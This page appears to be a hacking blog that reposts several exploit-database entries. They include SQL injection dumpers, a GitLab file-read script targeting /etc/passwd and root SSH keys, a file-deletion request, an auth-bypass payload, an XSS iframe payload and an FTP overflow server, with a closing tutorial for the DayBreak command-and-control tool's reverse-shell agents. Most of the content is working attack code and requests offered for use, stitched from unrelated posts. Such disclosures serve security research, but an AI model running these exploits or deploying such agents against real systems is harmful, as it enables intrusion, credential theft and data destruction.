# Exploit Title: Booked Scheduler 2.7.7 - Authenticated Directory Traversal
# Date: 2020-05-03
# Author: Besim ALTINOK
# Vendor Homepage: https://www.bookedscheduler.com
# Software Link: https://sourceforge.net/projects/phpscheduleit/
# Version: v2.7.7
# Tested on: Xampp
# Credit: İsmail BOZKURT
Description:
----------------------------------------------------------
Vulnerable Parameter: $tn
Vulnerable File: manage_email_templates.php
PoC
-----------
GET
/booked/Web/admin/manage_email_templates.php?dr=template&lang=en_us&tn=vulnerable-parameter&_=1588451710324
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 ***************************
Accept: */*
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/booked/Web/admin/manage_email_templates.php
X-Requested-With: XMLHttpRequest
DNT: 1
Connection: close
Cookie: new_version=v%3D2.7.7%2Cfs%3D1588451441;
PHPSESSID=94129ac9414baee8c6ca2f19ab0bcbec
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863153265
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: YesWiki cercopitheque 2020.04.18.1 - 'id' SQL Injection
# Date: 2020-04-25
# Exploit Author: coiffeur
# Vendor Homepage: https://yeswiki.net/
# Software Link: https://yeswiki.net/, https://github.com/YesWiki/yeswiki
# Version: YesWiki cercopitheque < 2020-04-18-1
import sys
import requests
DEBUG = 0
def usage():
banner = """NAME: YesWiki cercopitheque 2020-04-18-1, SQLi
SYNOPSIS: python sqli_2020.04.18.1.py <URL> [OPTIONS]...
DESCRIPTION:
-lt, list tables.
-dt <TABLE>, dump table.
AUTHOR: coiffeur
"""
print(banner)
def parse(text):
deli_l = 'ABCAABBCC|'
deli_r = '|ABCAABBCC'
if (text.find(deli_l) == -1) or (text.find(deli_r) == -1):
print('[x] Delimiter not found, please try to switch to a Time Based SQLi')
exit(-1)
start = text.find(deli_l) + len(deli_l)
end = start + text[start::].find(deli_r)
return text[start:end]
def render(elements):
print(elements)
def get_count(t_type, table_name=None, column_name=None):
if t_type == 'table':
payload = '?BazaR&vue=consulter&id=-9475 UNION ALL SELECT (SELECT concat(0x414243414142424343,0x7c,count(TABLE_NAME),0x7c,0x414243414142424343) FROM information_schema.tables),NULL,NULL,NULL,NULL,NULL-- -'
if DEBUG > 1:
print(f'[DEBUG] {payload}')
r = requests.get(url=f'{sys.argv[1]}{payload}')
if r.status_code == 200:
data = parse(r.text)
if t_type == 'column':
payload = f'?BazaR&vue=consulter&id=-9475 UNION ALL SELECT (SELECT concat(0x414243414142424343,0x7c,count(COLUMN_NAME),0x7c,0x414243414142424343) FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = "{table_name}"),NULL,NULL,NULL,NULL,NULL-- -'
if DEBUG > 1:
print(f'[DEBUG] {payload}')
r = requests.get(url=f'{sys.argv[1]}{payload}')
data = parse(r.text)
if t_type == 'element':
payload = f'?BazaR&vue=consulter&id=-9475 UNION ALL SELECT (SELECT concat(0x414243414142424343,0x7c,count({column_name}),0x7c,0x414243414142424343) FROM {table_name}),NULL,NULL,NULL,NULL,NULL-- -'
if DEBUG > 1:
print(f'[DEBUG] {payload}')
r = requests.get(url=f'{sys.argv[1]}{payload}')
data = parse(r.text)
return int(data)
def list_tables():
tables_count = get_count(t_type='table')
print(f'[+] Tables found: {tables_count}')
tables = []
for i in range(0, tables_count):
payload = f'?BazaR&vue=consulter&id=-9475 UNION ALL SELECT (SELECT concat(0x414243414142424343,0x7c,TABLE_NAME,0x7c,0x414243414142424343) FROM information_schema.tables LIMIT 1 OFFSET {i}),NULL,NULL,NULL,NULL,NULL-- -'
if DEBUG > 1:
print(f'[DEBUG] {payload}')
r = requests.get(url=f'{sys.argv[1]}{payload}')
if r.status_code == 200:
talbe = parse(r.text)
print(f'\t{talbe}')
tables.append(talbe)
return tables
def list_columns(table_name):
columns_count = get_count(t_type='column', table_name=table_name)
print(f'[+] Columns found: {columns_count}')
columns = []
for i in range(0, columns_count):
payload = f'?BazaR&vue=consulter&id=-9475 UNION ALL SELECT (SELECT concat(0x414243414142424343,0x7c,COLUMN_NAME,0x7c,0x414243414142424343) FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = "{table_name}" LIMIT 1 OFFSET {i}),NULL,NULL,NULL,NULL,NULL-- -'
if DEBUG > 1:
print(f'[DEBUG] {payload}')
r = requests.get(url=f'{sys.argv[1]}{payload}')
if r.status_code == 200:
column = parse(r.text)
if DEBUG > 0:
print(f'\t{column}')
columns.append(column)
return columns
def dump_table(name):
columns = list_columns(name)
elements = [None]*len(columns)
for i in range(0, len(columns)):
elements_count = get_count(
t_type='element', table_name=name, column_name=columns[i])
if DEBUG > 0:
print(f'[+] Dumping: {columns[i]} ({elements_count} rows)')
element = []
for j in range(0, elements_count):
payload = f'?BazaR&vue=consulter&id=-9475 UNION ALL SELECT (SELECT concat(0x414243414142424343,0x7c,{columns[i]},0x7c,0x414243414142424343) FROM {name} LIMIT 1 OFFSET {j}),NULL,NULL,NULL,NULL,NULL-- -'
if DEBUG > 1:
print(f'[DEBUG] {payload}')
r = requests.get(url=f'{sys.argv[1]}{payload}')
if r.status_code == 200:
element.append(parse(r.text))
if DEBUG > 0:
print(f'\t{element[-1]}')
elements[i] = element
render(elements)
return elements
def main():
if len(sys.argv) < 3:
print(usage())
exit(-1)
if sys.argv[2] == '-lt':
list_tables()
if sys.argv[2] == '-dt':
dump_table(sys.argv[3])
if __name__ == "__main__":
main()
# Exploit Title: webTareas 2.0.p8 - Arbitrary File Deletion
# Date: 2020-05-02
# Author: Besim ALTINOK
# Vendor Homepage: https://sourceforge.net/projects/webtareas/files/
# Software Link: https://sourceforge.net/projects/webtareas/files/
# Version: v2.0.p8
# Tested on: Xampp
# Credit: İsmail BOZKURT
Description:
--------------------------------------------------------------------------------------
- print_layout.php is vulnerable. When you sent PoC code to the server and
If there is no file on the server, you can see, this error message
<br />
<b>Warning</b>:
unlink(/Applications/XAMPP/xamppfiles/htdocs/webtareas/files/PrintLayouts/tester.png.php--1.zip):
No such file or directory in
<b>/Applications/XAMPP/xamppfiles/htdocs/webtareas/includes/library.php</b>
on line <b>1303</b><br />
- So, Here, you can delete file with unlink function.
- And, I ddi try again with another file, I deleted from the server.
--------------------------------------------------------------------------------------------
Arbitrary File Deletion PoC
---------------------------------------------------------------------------------------
POST
/webtareas/administration/print_layout.php?doc_type=11&doc_type_ex=&id=1&mode=edit&borne1=0
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 ***********************
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://localhost/webtareas/administration/print_layout.php?doc_type=11&doc_type_ex=&mode=edit&borne1=0&id=1
Content-Type: multipart/form-data;
boundary=---------------------------3678767312987982041084647942
Content-Length: 882
DNT: 1
Connection: close
Cookie: webTareasSID=4b6a4799c9e7906a06c574dc48ffb730;
PHPSESSIDwebERPteam=9b2b068ea2de93ed1ee0aafe27818191
Upgrade-Insecure-Requests: 1
-----------------------------3678767312987982041084647942
Content-Disposition: form-data; name="action"
edit
-----------------------------3678767312987982041084647942
Content-Disposition: form-data; name="desc"
<p>tester</p>
-----------------------------3678767312987982041084647942
Content-Disposition: form-data; name="file1"; filename=""
Content-Type: application/octet-stream
-----------------------------3678767312987982041084647942
Content-Disposition: form-data; name="attnam1"
-----------------------------3678767312987982041084647942
Content-Disposition: form-data; name="atttmp1"
--add the delete file name here--
-----------------------------3678767312987982041084647942
Content-Disposition: form-data; name="sp"
-----------------------------3678767312987982041084647942--
# Exploit Title: GitLab 12.9.0 - Arbitrary File Read
# Google Dork: -
# Date: 2020-05-03
# Exploit Author: KouroshRZ
# Vendor Homepage: https://about.gitlab.com
# Software Link: https://about.gitlab.com/install
# Version: tested on gitlab version 12.9.0
# Tested on: Ubuntu 18.04 (but it's OS independent)
# CVE : -
#####################################################################################################
# #
# Copyright (c) 2020, William Bowling of Biteable, a.k.a vakzz #
# All rights reserved. #
# #
# Redistribution and use in source and compiled forms, with or without modification, are permitted #
# provided that the following conditions are met: #
# #
# * Redistributions of source code must retain the above copyright notice, this list of #
# conditions and the following disclaimer. #
# #
# * Redistributions in compiled form must reproduce the above copyright notice, this list of #
# conditions and the following disclaimer in the documentation and/or other materials provided #
# with the distribution. #
# #
# * Neither the name of William Bowling nor the names of Biteable, a.k.a vakzz may be used to #
# endorse or promote products derived from this software without specific prior written permission. #
# #
#####################################################################################################
# Exploit Title: automated exploit for Arbitrary file read via the UploadsRewriter when moving and issue in private gitlab server
# Google Dork: -
# Date: 05/03/2020
# Exploit Author: KouroshRZ
# Vendor Homepage: https://about.gitlab.com
# Software Link: https://about.gitlab.com/install
# Version: tested on gitlab version 12.9.0
# Tested on: Ubuntu 18.04 (but it's OS independent)
# CVE : -
import requests
import json
from time import sleep
# For debugging
proxies = {
'http' : '127.0.0.1:8080',
'https' : '127.0.0.1:8080'
}
session = requests.Session()
# config
host = 'http[s]://<gitlab-address>'
username = '<you-gitlab-username>'
password = '<your-gitlab-password>'
lastIssueUrl = ""
def loginToGitLab(username, password):
initLoginUrl = '{}/users/sign_in'.format(host)
initLoginResult = session.get(initLoginUrl).text
temp_index_csrf_param_start = initLoginResult.find("csrf-param")
temp_index_csrf_param_end = initLoginResult.find("/>", temp_index_csrf_param_start)
csrf_param = initLoginResult[temp_index_csrf_param_start + 21 : temp_index_csrf_param_end - 2]
temp_index_csrf_token_start = initLoginResult.find("csrf-token")
temp_index_csrf_token_end = initLoginResult.find("/>", temp_index_csrf_token_start)
csrf_token = initLoginResult[temp_index_csrf_token_start + 21 : temp_index_csrf_token_end - 2]
# print("Took csrf toke ----> " + csrf_param + " : " + csrf_token + "\n")
submitLoginUrl = '{}/users/auth/ldapmain/callback'.format(host)
submitLoginData = {
'utf8=' : '✓',
csrf_param : csrf_token,
'username' : username,
'password' : password,
}
submitLoginResult = session.post(submitLoginUrl, submitLoginData, allow_redirects=False)
if submitLoginResult.status_code == 302 and submitLoginResult.text.find('redirected') > -1:
print("[+] You'e logged in ...")
def createNewProject(projectName):
initProjectUrl = '{}/projects/new'.format(host)
initProjectResult = session.get(initProjectUrl).text
temp_index_csrf_param_start = initProjectResult.find("csrf-param")
temp_index_csrf_param_end = initProjectResult.find("/>", temp_index_csrf_param_start)
csrf_param = initProjectResult[temp_index_csrf_param_start + 21 : temp_index_csrf_param_end - 2]
temp_index_csrf_token_start = initProjectResult.find("csrf-token")
temp_index_csrf_token_end = initProjectResult.find("/>", temp_index_csrf_token_start)
csrf_token = initProjectResult[temp_index_csrf_token_start + 21 : temp_index_csrf_token_end - 2]
# print("Took csrf toke ----> " + csrf_param + " : " + csrf_token + "\n")
tmp_index_1 = initProjectResult.find('{}/{}/\n'.format(host, username))
tmp_index_2 = initProjectResult.find('value', tmp_index_1)
tmp_index_3 = initProjectResult.find('type', tmp_index_2)
namespace = initProjectResult[tmp_index_2 + 7 : tmp_index_3 - 2]
createProjectUrl = '{}/projects'.format(host)
createProjectData = {
'utf8=' : '✓',
csrf_param : csrf_token,
'project[ci_cd_only]' : 'false',
'project[name]' : projectName,
'project[namespace_id]' : namespace,
'project[path]' : projectName,
'project[description]' : '',
'project[visibility_level]' : '0'
}
createProjectResult = session.post(createProjectUrl, createProjectData, allow_redirects=False)
if createProjectResult.status_code == 302:
print("[+] New Project {} created ...".format(projectName))
def createNewIssue(projectName, issueTitle, file):
global lastIssueUrl
initIssueUrl = '{}/{}/{}/-/issues/new'.format(host, username, projectName)
initIssueResult = session.get(initIssueUrl).text
temp_index_csrf_param_start = initIssueResult.find("csrf-param")
temp_index_csrf_param_end = initIssueResult.find("/>", temp_index_csrf_param_start)
csrf_param = initIssueResult[temp_index_csrf_param_start + 21 : temp_index_csrf_param_end - 2]
temp_index_csrf_token_start = initIssueResult.find("csrf-token")
temp_index_csrf_token_end = initIssueResult.find("/>", temp_index_csrf_token_start)
csrf_token = initIssueResult[temp_index_csrf_token_start + 21 : temp_index_csrf_token_end - 2]
# print("Took csrf toke ----> " + csrf_param + " : " + csrf_token + "\n")
createIssueUrl = '{}/{}/{}/-/issues'.format(host , username, projectName)
createIssueData = {
'utf8=' : '✓',
csrf_param : csrf_token,
'issue[title]' : issueTitle,
'issue[description]' : ''.format(file),
'issue[confidential]' : '0',
'issue[assignee_ids][]' : '0',
'issue[label_ids][]' : '',
'issue[due_date]' : '',
'issue[lock_version]' : '0'
}
createIssueResult = session.post(createIssueUrl, createIssueData, allow_redirects=False)
if createIssueResult.status_code == 302:
print("[+] New issue for {} created ...".format(projectName))
tmp_index_1 = createIssueResult.text.find("href")
tmp_index_2 = createIssueResult.text.find("redirected")
lastIssueUrl = createIssueResult.text[tmp_index_1 + 6: tmp_index_2 - 2]
print("[+] url of craeted issue : {}\n".format(lastIssueUrl))
def moveLastIssue(source, destination, file):
# Get destination project ID
getProjectIdUrl = '{}/{}/{}'.format(host, username, destination)
getProjectIdResult = session.get(getProjectIdUrl).text
tmpIndex = getProjectIdResult.find('/search?project_id')
projectId = getProjectIdResult[tmpIndex + 19 : tmpIndex + 21]
#print("Project : {} ID ----> {}\n".format(destination, projectId))
# Get CSRF token for moving issue
# initIssueMoveUrl = '{}/{}/{}/-/issues/{}'.format(host, username, source, issue)
initIssueMoveUrl = lastIssueUrl
initIssueMoveResult = session.get(initIssueMoveUrl).text
temp_index_csrf_token_start = initIssueMoveResult.find("csrf-token")
temp_index_csrf_token_end = initIssueMoveResult.find("/>", temp_index_csrf_token_start)
csrf_token = initIssueMoveResult[temp_index_csrf_token_start + 21 : temp_index_csrf_token_end - 2]
# print("Took csrf toke ----> " + csrf_param + " : " + csrf_token + "\n")
# Move issue with associated CSRF token
# moveIssueUrl = "{}/{}/{}/-/issues/{}/move".format(host, username, source, issue)
moveIssueUrl = lastIssueUrl + "/move"
moveIssueData = json.dumps({
"move_to_project_id" : int(projectId)
})
headers = {
'X-CSRF-Token' : csrf_token,
'X-Requested-With' : 'XMLHttpRequest',
'Content-Type' : 'application/json;charset=utf-8'
}
moveIssueResult = session.post(moveIssueUrl, headers = headers, data = moveIssueData, allow_redirects = False)
if moveIssueResult.status_code == 500:
print("[!] Permission denied for {}".format(file))
else:
description = json.loads(moveIssueResult.text)["description"]
tmp_index = description.find("/")
fileUrl = "{}/{}/{}/{}".format(host, username, destination, description[tmp_index+1:-1])
print("[+] url of file {}: \n".format(f, fileUrl))
fileContentResult = session.get(fileUrl)
if fileContentResult.status_code == 404:
print("[-] No such file or directory : {}".format(f))
else:
print("[+] Content of file {} read from server ...\n\n".format(f))
print(fileContentResult.text)
print("\n****************************************************************************************\n")
if __name__ == "__main__":
loginToGitLab(username, password)
createNewProject("project_01")
createNewProject("project_02")
# Put the files you want to read from server here
# The files on server should have **4 or more permission (world readable files)
files = {
'/etc/passwd',
'/etc/ssh/sshd_config',
'/etc/ssh/ssh_config',
'/root/.ssh/id_rsa',
'/var/log/auth.log'
# ...
# ...
# ...
}
for f in files:
createNewIssue("project_01", "issue01_{}".format(f), f)
moveLastIssue("project_01", "project_02",f)
sleep(3)
# Exploit Title: FlashGet 1.9.6 - Denial of Service (PoC)
# Date: 2020-05-02
# Author: Milad Karimi
# Testen on: Kali Linux
# Software Link: http://www.flashget.com/en/download.htm?uid=undefined
# Version: 1.9.6
# CVE : N/A
#!/usr/bin/python
from time import sleep
from socket import *
res = [
'220 WELCOME!! :x\r\n',
'331 Password required for %s.\r\n',
'230 User %s logged in.\r\n',
'250 CWD command successful.\r\n',
'257 "%s/" is current directory.\r\n' # <-- %s B0f :x
]
buf = 'A' * 332
s = socket(AF_INET, SOCK_STREAM)
s.bind(('0.0.0.0', 21))
s.listen(1)
print '[+] listening on [FTP] 21 ...\n'
c, addr = s.accept()
c.send(res[0])
user = ''
for i in range(1, len(res)):
req = c.recv(1024)
print '[*][CLIENT] %s' % (req)
tmp = res[i]
if(req.find('USER') != -1):
req = req.replace('\r\n', '')
user = req.split('\x20', 1)[1]
tmp %= user
if(req.find('PASS') != -1):
tmp %= user
if(req.find('PWD') != -1):
tmp %= buf
print '[*][SERVER] %s' % (tmp)
c.send(tmp)
sleep(5)
c.close()
s.close()
print '[+] DONE'
# Discovered By : Milad Karimi
# Exploit title : MPC Sharj 3.11.1 - Arbitrary File Download
# Exploit Author : SajjadBnd
# Date : 2020-05-02
# Software Link : http://dl.nuller.ir/mpc-sharj-vr_3.11.1_beta[www.nuller.ir].zip
# Tested on : Ubuntu 19.10
# Version : 3.11.1 Beta
############################
#
# [ DESCRIPTION ]
#
# MPC Sharj is a free open source script for creating sim card credit card's shop.
#
# [POC]
#
# Vulnerable file: download.php
# parameter : GET/ "id"
# 69: readfile readfile($file);
# 55: $file = urldecode(base64_decode(strrev($file)));
# 53: $file = trim(strip_tags($_GET['id']));
#
# payload : [
# Steps:
#
# 1. convert your payload (/etc/passwd) to base64 (L2V0Yy9wYXNzd2Q=)
# 2. convert base64 result (L2V0Yy9wYXNzd2Q=) to strrev (=Q2dzNXYw9yY0V2L)
# 3. your payload is ready ;D
# http://localhost/download.php?id==Q2dzNXYw9yY0V2L
#
#]
#
import requests
import os
from base64 import b64encode
def clear():
linux = 'clear'
windows = 'cls'
os.system([linux, windows][os.name == 'nt'])
def banner():
print '''
##############################################################
##############################################################
#### # ######### # #### ######### #####
#### ### ###### ## #### ###### #### ############# #####
#### #### #### ### #### ###### #### ###################
#### ##### ## #### #### ####### ###################
#### ###### ##### #### ############ ###################
#### ############### #### ############ ############# #####
#### ############### #### ##666######### ######
##############################################################
##############################################################
###### MPC Sharj 3.11.1 Beta - Arbitrary File Download #####
##############################################################
'''
def exploit():
target = raw_input('[+] Target(http://example.com) => ')
read_file = raw_input('[+] File to Read => ')
read_file = b64encode(read_file)
target = target+"/download.php?id"+read_file[::-1]
r = requests.get(target,timeout=500)
print "\n"+r.text
if __name__ == '__main__':
clear()
banner()
exploit()
# Exploit Title: School File Management System 1.0 - 'username' SQL Injection
# Date: 2020-05-04
# Exploit Author: Tarun Sehgal
# Vendor Homepage: https://www.sourcecodester.com/php/14155/school-file-management-system.html
# Software Link: https://www.sourcecodester.com/sites/default/files/download/razormist/school-file-management-system.zip
# Version: 1.0
# Tested On: Windows 10 Pro 10.0.18363 N/A Build 18363 + XAMPP V3.2.4
---------------------------------------------------------------------------------
#parameter Vulnerable: username
# Injected Request
POST /sfms/admin/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 173
Origin: http://localhost
Connection: close
Referer: http://localhost/sfms/admin/index.php
Cookie: PHPSESSID=084gi60nhgqp5lpba3q6qngk9g
Upgrade-Insecure-Requests: 1
username=admin' OR 1 GROUP BY CONCAT(database(),(SELECT (CASE WHEN (7665=7665) THEN 1 ELSE 0 END)),0x3a,0x3a,version(),FLOOR(RAND(0)*2)) HAVING MIN(0)#&password=admin&login=
//Comment
Above request will print database name and MariaDB version.
# Title: Draytek VigorAP 1000C - Persistent Cross-Site Scripting
# Author: Vulnerability Laboratory
# Date: 2020-05-07
# Vendor: https://www.draytek.com/
# Software: https://www.draytek.com/products/vigorap-903/
# CVE: N/A
Document Title:
===============
Draytek VigorAP - (RADIUS) Persistent XSS Vulnerability
References (Source):
====================
https://www.vulnerability-lab.com/get_content.php?id=2244
Common Vulnerability Scoring System:
====================================
4
Product & Service Introduction:
===============================
https://www.draytek.com/
https://www.draytek.com/products/vigorap-903/
Affected Product(s):
====================
Draytek
[+] VigorAP 1000C | 1.3.2
[+] VigorAP 700 | 1.11
[+] VigorAP 710 | 1.2.5
[+] VigorAP 800 | 1.1.4
[+] VigorAP 802 | 1.3.2
[+] VigorAP 810 | 1.2.5
[+] VigorAP 900 | 1.2.0
[+] VigorAP 902 | 1.2.5
[+] VigorAP 903 | 1.3.1
[+] VigorAP 910C | 1.2.5
[+] VigorAP 912C | 1.3.2
[+] VigorAP 918R Series | 1.3.2
[+] VigorAP 920R Series | 1.3.0
[+] All other VigorAP Series with Radius Module
Vulnerability Disclosure Timeline:
==================================
2020-05-07: Public Disclosure (Vulnerability Laboratory)
Technical Details & Description:
================================
A persistent input validation vulnerability has been discovered in the
official Draytek VigorAP product series application.
The vulnerability allows remote attackers to inject own malicious script
codes with persistent attack vector to compromise
browser to web-application requests from the application-side.
The persistent input validation web vulnerability is located in the
username input field of the RADIUS Setting - RADIUS Server
Configuration module. Remote attackers with limited access are able to
inject own malicious persistent script codes as username.
Other privileged user accounts execute on preview of the modules
context. The request method to inject is POST and the attack
vector is located on the application-side.
Successful exploitation of the vulnerability results in session
hijacking, persistent phishing attacks, persistent external
redirects to malicious source and persistent manipulation of affected
application modules.
Vulnerable Module(s):
[+] RADIUS Setting - RADIUS Server Configuration - Users Profile
Vulnerable Input(s):
[+] Username
Proof of Concept (PoC):
=======================
The persistent input validation web vulnerabilities can be exploited by
remote attackers with low privileged user account and low user interaction.
For security demonstration or to reproduce the security vulnerability
follow the provided information an steüs below to continue.
PoC: Payload
<iframe src=evil.source onload=alert(document.domain)></iframe>
PoC: Vulnerable Source (http:/vigorAP.localhost:50902/home.asp)
<div class="box">
<table width="652" cellspacing="1" cellpadding="2">
<tbody><tr>
<th id="userName">Username</th>
<th id="passwd">Password</th>
<th id="confirmPasswd">Confirm Password</th>
<th id="configure">Configure</th>
</tr>
<tr>
<td><input maxlength="24" type="text" id="addusr"></td>
<td><input maxlength="24" type="password" id="addpwd"></td>
<td><input maxlength="24" type="password" id="addpwdcfm"></td>
<td><input type="button" id="btnAddUser" value="Add" class="add"
onclick="addUser()">
<input type="button" id="btnCancelUser" value="Cancel" class="add"
onclick="cancelUser()"></td>
</tr>
</tbody></table>
<table class="content" width="652" cellspacing="1" cellpadding="2">
<tbody id="usersTb">
<tr>
<th id="userNo">NO.</th>
<th id="userNames">Username</th>
<th id="userSelect">Select</th>
</tr>
<tr><td>1</td><td>test</td><td><input type="checkbox"><input
type="hidden" value="test"></td></tr>
tr><td>2</td><td><iframe src=evil.source
onload=alert(document.domain)></iframe></td><td><input type="checkbox">
<input type="hidden" value="asd"></td></tr></tbody>
</table>
<p><input type="button" id="btnDelSelUser" value="Delete Selected"
class="del" onclick="delSelUser()">
<input type="button" id="btnDelAllUser" value="Delete All" class="del"
onclick="delAllUser()">
</p></div>
Reference(s):
http:/vigorAP.localhost:50902/
http:/vigorAP.localhost:50902/home.asp
Credits & Authors:
==================
Vulnerability-Lab -
https://www.vulnerability-lab.com/show.php?user=Vulnerability-Lab
Benjamin Kunz Mejri -
https://www.vulnerability-lab.com/show.php?user=Benjamin%20K.M.
--
VULNERABILITY LABORATORY - RESEARCH TEAM
# Exploit Title: Car Park Management System 1.0 - Authentication Bypass
# Date: 2020-05-07
# Exploit Author: Tarun Sehgal
# Vendor Homepage: https://www.sourcecodester.com/
# Software Link: https://www.sourcecodester.com/sites/default/files/download/razormist/car-park-management-system.zip
# Version: 1.0
# Tested On: Windows 10 Pro 10.0.18363 N/A Build 18363 + XAMPP V3.2.4
---------------------------------------------------------------------------------
#parameter Vulnerable: phone and password
#Injected Request
#Below request will allow authentication bypass
POST /Car%20Park%20Management%20System/proc/login.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Origin: http://localhost
Connection: close
Referer: http://localhost/Car%20Park%20Management%20System/
Cookie: PHPSESSID=d84agc0pp6qihtm7u775ftvukd
Upgrade-Insecure-Requests: 1
phone=' or '1'='1&password=' or '1'='1&Submit=Log+In
This article continues to recommend a tool similar to MSF CS to you. Use DayBreak to easily generate corresponding shells. Management is also very convenient and supports cross-platform!
Installation
Here we take kali installation as an example. Demonstrate for everyone!
Go to the official download of the corresponding installation package and go to Kali. Official website address: https://daybreak.tophant.com
Install chmod +x nserver_linux_amd64 in kali
./nserver_linux_amd64 server -tls 
The first startup will generate a password, such as:
Init admin password: thftmpok automatically generates config.yaml. Please modify the platform_host address to your external IP address. Restart before it takes effect
Visit https://127.0.0.1:1337

Apply for License

User Experience
New listener:
Just set the name and port

Set Agent
Select the Agent to adapt to the platform

Copy the corresponding command and run it in the target server. According to the command situation, this tool can support reverse callback acquisition. During actual penetration, the server side of the tool needs to be placed in the public network server. Test this directly using the browser to access it
Manage Sessions
After running the command, in session management, we can see that the device is online.
 View system information
View system information 
